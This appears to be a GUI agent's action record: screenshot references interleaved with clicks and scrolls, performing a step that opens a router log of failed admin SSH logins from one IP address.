
Step: Show the router log listing admin SSH login failures from 172.23.82.231
left_click(377, 460)

left_click(618, 316)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(1144, 402)
